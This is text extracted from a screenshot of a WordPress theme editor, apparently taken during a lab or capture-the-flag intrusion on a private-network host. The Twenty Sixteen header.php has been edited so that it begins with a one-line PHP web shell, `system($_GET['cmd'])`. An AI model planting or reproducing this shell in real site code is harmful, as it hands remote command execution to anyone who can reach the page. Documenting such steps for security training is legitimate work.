 Edit Themes ‹ Deprecated Wo
新标签页
172.20.10.8/backup_wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentys
搜索
Apa
Deprecated WordPress blog 5 0 New
Howdy, john
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.7 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Sixteen: Theme Header (header.php)
Select theme to edit: Twenty Sixteen Select
<?php system($_GET['cmd']); ?>
<?php
/**
* The template for displaying the header
*
* Displays all of the head element and everything up until the "site-content" div.
*
* @package WordPress
* @subpackage Twenty_Sixteen
* @since Twenty Sixteen 1.0
*/
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<?php if ( is_singular() && pings_open( get_queried_object() ) ) : ?>
<link rel="pingback" href="<?php bloginfo( 'pingback_url' ); ?>">
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
172.20.10.8/backup_wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentysixteen